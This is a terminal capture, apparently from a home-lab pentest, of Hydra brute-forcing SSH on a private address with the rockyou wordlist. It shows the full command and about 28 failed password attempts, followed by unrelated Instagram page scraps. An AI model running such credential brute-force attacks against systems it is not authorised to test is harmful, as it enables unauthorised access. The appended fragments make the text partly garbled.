 (abhijeet㉿kali)-[~/Desktop]
$ hydra ssh://192.168.0.108:22 -l anonymous -P /usr/share/wordlists/rockyou.txt -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 00:16:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.108:22/
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "654321" - 17 of 14344400 [child 8] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "michael" - 18 of 14344400 [child 7] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "ashley" - 19 of 14344400 [child 3] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "qwerty" - 20 of 14344400 [child 5] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "111111" - 21 of 14344400 [child 0] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "iloveu" - 22 of 14344400 [child 9] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "000000" - 23 of 14344400 [child 12] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "michelle" - 24 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "tigger" - 25 of 14344400 [child 6] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "sunshine" - 26 of 14344400 [child 13] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "chocolate" - 27 of 14344400 [child 15] (0/1)
[ATTEMPT] target 192.168.0.108 - login "anonymous" - pass "password1" - 28 of 14344400 [child 1] (0/1)
Instagram
Instagram
Login
Instagram (@instagram)
Get your business started on ...
Advertising
Business